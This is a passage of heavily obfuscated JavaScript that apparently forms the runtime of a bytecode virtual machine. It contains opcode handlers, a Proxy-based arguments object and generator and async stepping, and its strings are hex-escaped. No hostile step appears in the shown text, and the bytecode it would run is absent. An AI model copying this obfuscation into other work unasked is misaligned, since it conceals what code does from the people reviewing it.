nh=I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51'];I['\x5f'+'\x24'+'\x44'+'\x53'+'\x72'+'\x48'+'\x4f'+'\x43']=![],I['\x5f'+'\x24'+'\x77'+'\x7a'+'\x74'+'\x62'+'\x51'+'\x51']=0x0,a=nh;break;}if(H!==null){let np=H;H=null;throw np;}a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX&nB),a++;break;}},function(nq){while(!![]){let nB=n2();n1(Symbol['\x6b'+'\x65'+'\x79'+'\x46'+'\x6f'+'\x72'](nB)),a++;break;}},function(nq){while(!![]){n1(J[nq]),a++;break;}},function(nq){while(!![]){let nB=n3();nB['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']++,a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX!=nB),a++;break;}},function(nq){while(!![]){let nB=n3();n4(n5(0x2)),n6(0x2,nB),a++;break;}},function(nq){while(!![]){n1(+n2()),a++;break;}},function(nq){while(!![]){if(nn===null){if(ne||!nb){nn=[];let nB=nf||Y;if(nB)for(let nX=0x0;nX<nB['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nX++){nn[nX]=nB[nX];}if(ne){let nh=function(){throw new TypeError('\x27'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x72'+'\x27'+'\x2c'+'\x20'+'\x27'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65'+'\x27'+'\x2c'+'\x20'+'\x61'+'\x6e'+'\x64'+'\x20'+'\x27'+'\x61'+'\x72'+'\x67'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x73'+'\x27'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x69'+'\x65'+'\x73'+'\x20'+'\x6d'+'\x61'+'\x79'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x62'+'\x65'+'\x20'+'\x61'+'\x63'+'\x63'+'\x65'+'\x73'+'\x73'+'\x65'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x20'+'\x73'+'\x74'+'\x72'+'\x69'+'\x63'+'\x74'+'\x20'+'\x6d'+'\x6f'+'\x64'+'\x65'+'\x20'+'\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'+'\x73'+'\x20'+'\x6f'+'\x72'+'\x20'+'\x74'+'\x68'+'\x65'+'\x20'+'\x61'+'\x72'+'\x67'+'\x75'+'\x6d'+'\x65'+'\x6e'+'\x74'+'\x73'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x73'+'\x20'+'\x66'+'\x6f'+'\x72'+'\x20'+'\x63'+'\x61'+'\x6c'+'\x6c'+'\x73'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x74'+'\x68'+'\x65'+'\x6d');};vmG(nn,'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65',{'\x67\x65\x74':nh,'\x73\x65\x74':nh,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':![]});}else vmG(nn,'\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65',{'\x76\x61\x6c\x75\x65':l,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});}else{let np=Y?Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']:0x0,na={},nJ=function(nW){return typeof nW==='\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'?parseInt(nW,0xa):NaN;},nZ=function(nW){return!isNaN(nW)&&nW>=0x0;},nA=function(nW){return nW<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']?Y[nW]:na[nW];},nc=function(nW){return nW<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']?nW in Y:nW in na;};nn=new Proxy([],{'\x67\x65\x74':function(nW,nF,nH){if(nF==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return np;if(nF==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return l;if(nF===Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72'])return function(){let nI=0x0;return{'\x6e\x65\x78\x74':function(){if(nI<np)return{'\x76\x61\x6c\x75\x65':nA(nI++),'\x64\x6f\x6e\x65':![]};return{'\x64\x6f\x6e\x65':!![]};}};};let nT=nJ(nF);if(nZ(nT))return nA(nT);if(nF==='\x68'+'\x61'+'\x73'+'\x4f'+'\x77'+'\x6e'+'\x50'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79')return function(nI){if(nI==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'||nI==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return!![];let nz=nJ(nI);return nZ(nz)&&nz<np&&nc(nz);};let nr=Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'][nF];if(typeof nr==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e')return function(){let nI=[];for(let nz=0x0;nz<np;nz++)nI[nz]=nA(nz);return nr['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](nI,arguments);};return undefined;},'\x73\x65\x74':function(nW,nF,nH){if(nF==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return np=nH,!![];let nT=nJ(nF);if(nZ(nT)){if(nT<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'])Y[nT]=nH;else na[nT]=nH;if(nT>=np)np=nT+0x1;return!![];}return!![];},'\x68\x61\x73':function(nW,nF){if(nF==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'||nF==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return!![];let nH=nJ(nF);if(nZ(nH)&&nH<np)return nc(nH);return nF in Array['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65'];},'\x64\x65\x6c\x65\x74\x65\x50\x72\x6f\x70\x65\x72\x74\x79':function(nW,nF){let nH=nJ(nF);if(nZ(nH)){if(nH<Y['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'])delete Y[nH];else delete na[nH];}return!![];},'\x67\x65\x74\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79\x44\x65\x73\x63\x72\x69\x70\x74\x6f\x72':function(nW,nF){if(nF==='\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65')return{'\x76\x61\x6c\x75\x65':l,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};if(nF==='\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68')return{'\x76\x61\x6c\x75\x65':np,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};let nH=nJ(nF);if(nZ(nH)&&nH<np&&nc(nH))return{'\x76\x61\x6c\x75\x65':nA(nH),'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]};return undefined;},'\x6f\x77\x6e\x4b\x65\x79\x73':function(nW){let nF=[];for(let nH=0x0;nH<np;nH++)if(nc(nH))nF['\x70'+'\x75'+'\x73'+'\x68'](String(nH));return nF['\x70'+'\x75'+'\x73'+'\x68']('\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68','\x63'+'\x61'+'\x6c'+'\x6c'+'\x65'+'\x65'),nF;}});}}n1(nn),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX>=nB),a++;break;}},function(nq){while(!![]){n2(),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=n3();vmG(nh,nX,{'\x76\x61\x6c\x75\x65':nB,'\x77\x72\x69\x74\x61\x62\x6c\x65':!![],'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':![],'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){n1(vmD[nq]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq];!vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']&&(vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71']=new Map());let np=vmu_56631f['\x5f'+'\x24'+'\x4a'+'\x44'+'\x45'+'\x38'+'\x75'+'\x71'],na='\x73'+'\x65'+'\x74'+'\x5f'+nh,nJ=np['\x67'+'\x65'+'\x74'](na);if(nJ&&nJ['\x68'+'\x61'+'\x73'](nX)){let nW=nJ['\x67'+'\x65'+'\x74'](nX);nW['\x63'+'\x61'+'\x6c'+'\x6c'](nX,nB),n1(nB),a++;break;}let nZ='\x5f'+'\x24'+'\x72'+'\x63'+'\x50'+'\x35'+'\x58'+'\x63'+('\x73'+'\x65'+'\x74'+'\x5f')+nh['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x6d'+'\x46'+'\x30'+'\x70'+'\x35'+'\x45');if(nX['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']&&nZ in nX['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72']){let nF=nX['\x63'+'\x6f'+'\x6e'+'\x73'+'\x74'+'\x72'+'\x75'+'\x63'+'\x74'+'\x6f'+'\x72'][nZ];nF['\x63'+'\x61'+'\x6c'+'\x6c'](nX,nB),n1(nB),a++;break;}let nA=np['\x67'+'\x65'+'\x74'](nh);if(nA&&nA['\x68'+'\x61'+'\x73'](nX)){nA['\x73'+'\x65'+'\x74'](nX,nB),n1(nB),a++;break;}let nc='\x5f'+'\x24'+'\x74'+'\x6a'+'\x37'+'\x32'+'\x49'+'\x58'+nh['\x73'+'\x75'+'\x62'+'\x73'+'\x74'+'\x72'+'\x69'+'\x6e'+'\x67'](0x1)+('\x5f'+'\x24'+'\x31'+'\x4f'+'\x32'+'\x58'+'\x6c'+'\x6b');if(nc in nX){nX[nc]=nB,n1(nB),a++;break;}throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x77'+'\x72'+'\x69'+'\x74'+'\x65'+'\x20'+'\x70'+'\x72'+'\x69'+'\x76'+'\x61'+'\x74'+'\x65'+'\x20'+'\x6d'+'\x65'+'\x6d'+'\x62'+'\x65'+'\x72'+'\x20'+nh+('\x20'+'\x74'+'\x6f'+'\x20'+'\x61'+'\x6e'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'+'\x20'+'\x77'+'\x68'+'\x6f'+'\x73'+'\x65'+'\x20'+'\x63'+'\x6c'+'\x61'+'\x73'+'\x73'+'\x20'+'\x64'+'\x69'+'\x64'+'\x20'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x64'+'\x65'+'\x63'+'\x6c'+'\x61'+'\x72'+'\x65'+'\x20'+'\x69'+'\x74'));break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=J[nq];if(nX===null||nX===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x73'+'\x65'+'\x74'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nh)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nX);if(ne){let np=Reflect['\x73'+'\x65'+'\x74'](nX,nh,nB);if(!np)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x61'+'\x73'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x20'+'\x74'+'\x6f'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x6f'+'\x6e'+'\x6c'+'\x79'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nh)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20'+'\x6f'+'\x62'+'\x6a'+'\x65'+'\x63'+'\x74'));}else Reflect['\x73'+'\x65'+'\x74'](nX,nh,nB);n1(nB),a++;break;}},function(nq){while(!![]){let nB=nq&0xffff,nX=nq>>0x10,nh=J[nB],np=J[nX];n1(new RegExp(nh,np)),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n3(),nh=J[nq],np=typeof nX==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']?nX['\x70'+'\x72'+'\x6f'+'\x74'+'\x6f'+'\x74'+'\x79'+'\x70'+'\x65']:nX;vmG(np,nh,{'\x73\x65\x74':nB,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':np===nX,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]}),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();n1(nX==nB),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2();if(nX===null||nX===undefined)throw new TypeError('\x43'+'\x61'+'\x6e'+'\x6e'+'\x6f'+'\x74'+'\x20'+'\x72'+'\x65'+'\x61'+'\x64'+'\x20'+'\x70'+'\x72'+'\x6f'+'\x70'+'\x65'+'\x72'+'\x74'+'\x79'+'\x20'+'\x27'+String(nB)+('\x27'+'\x20'+'\x6f'+'\x66'+'\x20')+nX);n1(nX[nB]),a++;break;}},function(nq){while(!![]){let nB=n2(),nX=n2(),nh=nq,np=function(na,nJ,nZ){let nA;return nZ?nA=function(){if(nJ){vmu_56631f['\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78']=nA;let nc='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'in vmu_56631f;!nc&&(vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=new.target);try{let nW=[];for(let nF=0x0;nF<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nF++){nW['\x70'+'\x75'+'\x73'+'\x68'](arguments[nF]);}return nJ['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](this,nW);}finally{delete vmu_56631f['\x5f'+'\x24'+'\x56'+'\x30'+'\x52'+'\x39'+'\x49'+'\x78'],!nc&&delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}}}:nA=function(){if(nJ){let nc='\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'in vmu_56631f;!nc&&(vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74']=new.target);try{let nW=[];for(let nF=0x0;nF<arguments['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68'];nF++){nW['\x70'+'\x75'+'\x73'+'\x68'](arguments[nF]);}return nJ['\x61'+'\x70'+'\x70'+'\x6c'+'\x79'](this,nW);}finally{!nc&&delete vmu_56631f['\x5f'+'\x24'+'\x68'+'\x33'+'\x4d'+'\x56'+'\x33'+'\x74'];}}},nA;}(nB,nX,nh);nB&&vmG(np,'\x6e'+'\x61'+'\x6d'+'\x65',{'\x76\x61\x6c\x75\x65':nB,'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!![]});n1(np),a++;break;}},function(nq){while(!![]){let nB=n2();n1(f(nB)),a++;break;}}];ne=C,nb=x,nE=j,nf=n9,nQ[nw[nL]](nt);if(ns)return ns=![],nU;}break;}catch(nq){if(F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']>0x0){let nB=F[F['\x6c'+'\x65'+'\x6e'+'\x67'+'\x74'+'\x68']-0x1];h=nB['\x5f'+'\x24'+'\x65'+'\x54'+'\x4f'+'\x71'+'\x51'+'\x59'];if(nB['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']!==undefined)n1(nq),a=nB['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56'],nB['\x5f'+'\x24'+'\x33'+'\x67'+'\x71'+'\x55'+'\x31'+'\x56']=undefined,nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']===undefined&&F['\x70'+'\x6f'+'\x70']();else nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57']!==undefined?(a=nB['\x5f'+'\x24'+'\x67'+'\x6d'+'\x59'+'\x30'+'\x37'+'\x57'],nB['\x5f'+'\x24'+'\x4e'+'\x56'+'\x36'+'\x56'+'\x4c'+'\x6c']=nq):(a=nB['\x5f'+'\x24'+'\x32'+'\x41'+'\x33'+'\x56'+'\x48'+'\x75'],F['\x70'+'\x6f'+'\x70']());continue;}throw nq;}}return h>0x0?n2():nd?B:undefined;}let L=function(V,Y,N,l,q,B){vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']?vmu_56631f['\x5f'+'\x24'+'\x70'+'\x59'+'\x73'+'\x43'+'\x78'+'\x34']=![]:vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=undefined;let X=B===U?this:B,h=d(V);return O(h,Y,N,l,q,X);},m=async function(V,Y,N,l,q,B,X){let h=X===U?this:X,p=d(V),a=o(p,Y,N,l,q,h),J=a['\x6e'+'\x65'+'\x78'+'\x74']();while(!J['\x64'+'\x6f'+'\x6e'+'\x65']){if(J['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x1)try{let Z=await Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](J['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']);vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=B,J=a['\x6e'+'\x65'+'\x78'+'\x74'](Z);}catch(A){vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=B,J=a['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](A);}else throw new Error('\x55'+'\x6e'+'\x65'+'\x78'+'\x70'+'\x65'+'\x63'+'\x74'+'\x65'+'\x64'+'\x20'+'\x79'+'\x69'+'\x65'+'\x6c'+'\x64'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x61'+'\x73'+'\x79'+'\x6e'+'\x63'+'\x20'+'\x63'+'\x6f'+'\x6e'+'\x74'+'\x65'+'\x78'+'\x74');}return J['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];},S=function(V,Y,N,l,q,B){let X=B===U?this:B,h=d(V),p=o(h,Y,N,l,undefined,X),a=![],J=null,Z=undefined,A=![];function c(I,z){if(a)return{'\x76\x61\x6c\x75\x65':undefined,'\x64\x6f\x6e\x65':!![]};vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q;if(J){let x;try{x=z?typeof J['\x74'+'\x68'+'\x72'+'\x6f'+'\x77']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'?J['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](I):(J=null,(function(){throw I;}())):J['\x6e'+'\x65'+'\x78'+'\x74'](I);}catch(j){J=null;try{let k=p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](j);return W(k);}catch(g){a=!![];throw g;}}if(!x['\x64'+'\x6f'+'\x6e'+'\x65'])return{'\x76\x61\x6c\x75\x65':x['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':![]};J=null,I=x['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],z=![];}let C;try{C=z?p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](I):p['\x6e'+'\x65'+'\x78'+'\x74'](I);}catch(M){a=!![];throw M;}return W(C);}function W(r){if(r['\x64'+'\x6f'+'\x6e'+'\x65']){a=!![];if(A)return A=![],{'\x76\x61\x6c\x75\x65':Z,'\x64\x6f\x6e\x65':!![]};return{'\x76\x61\x6c\x75\x65':r['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':!![]};}let I=r['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];if(I['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x2)return{'\x76\x61\x6c\x75\x65':I['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],'\x64\x6f\x6e\x65':![]};if(I['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x3){let z=I['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],C=z;C&&typeof C[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'&&(C=C[Symbol['\x69'+'\x74'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72']]());if(C&&typeof C['\x6e'+'\x65'+'\x78'+'\x74']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){let x=C['\x6e'+'\x65'+'\x78'+'\x74']();if(!x['\x64'+'\x6f'+'\x6e'+'\x65'])return J=C,{'\x76\x61\x6c\x75\x65':x['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':![]};return c(x['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],![]);}return c(undefined,![]);}throw new Error('\x55'+'\x6e'+'\x65'+'\x78'+'\x70'+'\x65'+'\x63'+'\x74'+'\x65'+'\x64'+'\x20'+'\x73'+'\x69'+'\x67'+'\x6e'+'\x61'+'\x6c'+'\x20'+'\x69'+'\x6e'+'\x20'+'\x67'+'\x65'+'\x6e'+'\x65'+'\x72'+'\x61'+'\x74'+'\x6f'+'\x72');}let F=h&&h['\x73'],H=async function(r){if(a)return{'\x76\x61\x6c\x75\x65':r,'\x64\x6f\x6e\x65':!![]};if(J&&typeof J['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){try{await J['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']();}catch(z){}J=null;}let I;try{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x6e'+'\x65'+'\x78'+'\x74']({['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x4,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:r});}catch(C){a=!![];throw C;}while(!I['\x64'+'\x6f'+'\x6e'+'\x65']){let x=I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];if(x['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x1)try{let j=await Promise['\x72'+'\x65'+'\x73'+'\x6f'+'\x6c'+'\x76'+'\x65'](x['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']);vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x6e'+'\x65'+'\x78'+'\x74'](j);}catch(k){vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](k);}else{if(x['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x2)try{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x6e'+'\x65'+'\x78'+'\x74']();}catch(g){a=!![];throw g;}else break;}}return a=!![],{'\x76\x61\x6c\x75\x65':I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':!![]};},T=function(r){if(a)return{'\x76\x61\x6c\x75\x65':r,'\x64\x6f\x6e\x65':!![]};if(J&&typeof J['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'){try{J['\x72'+'\x65'+'\x74'+'\x75'+'\x72'+'\x6e']();}catch(z){}J=null;}Z=r,A=!![];let I;try{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q,I=p['\x6e'+'\x65'+'\x78'+'\x74']({['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']:0x4,['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f']:r});}catch(C){a=!![],A=![];throw C;}if(!I['\x64'+'\x6f'+'\x6e'+'\x65']&&I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']&&I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x2)return{'\x76\x61\x6c\x75\x65':I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65']['\x5f'+'\x24'+'\x62'+'\x4d'+'\x66'+'\x6d'+'\x69'+'\x4f'],'\x64\x6f\x6e\x65':![]};return a=!![],A=![],{'\x76\x61\x6c\x75\x65':I['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':!![]};};if(F){let r=async function(z,C){if(a)return{'\x76\x61\x6c\x75\x65':undefined,'\x64\x6f\x6e\x65':!![]};vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q;if(J){let j;try{j=C?typeof J['\x74'+'\x68'+'\x72'+'\x6f'+'\x77']==='\x66'+'\x75'+'\x6e'+'\x63'+'\x74'+'\x69'+'\x6f'+'\x6e'?await J['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](z):(J=null,(function(){throw z;}())):await J['\x6e'+'\x65'+'\x78'+'\x74'](z);}catch(k){J=null;try{vmu_56631f['\x5f'+'\x24'+'\x58'+'\x50'+'\x35'+'\x59'+'\x78'+'\x53']=q;let g=p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](k);return await I(g);}catch(M){a=!![];throw M;}}if(!j['\x64'+'\x6f'+'\x6e'+'\x65'])return{'\x76\x61\x6c\x75\x65':j['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],'\x64\x6f\x6e\x65':![]};J=null,z=j['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'],C=![];}let x;try{x=C?p['\x74'+'\x68'+'\x72'+'\x6f'+'\x77'](z):p['\x6e'+'\x65'+'\x78'+'\x74'](z);}catch(n0){a=!![];throw n0;}return await I(x);};async function I(z){while(!z['\x64'+'\x6f'+'\x6e'+'\x65']){let C=z['\x76'+'\x61'+'\x6c'+'\x75'+'\x65'];if(C['\x5f'+'\x24'+'\x6c'+'\x6d'+'\x6c'+'\x4e'+'\x71'+'\x55']===0x1){let x;try{x=await 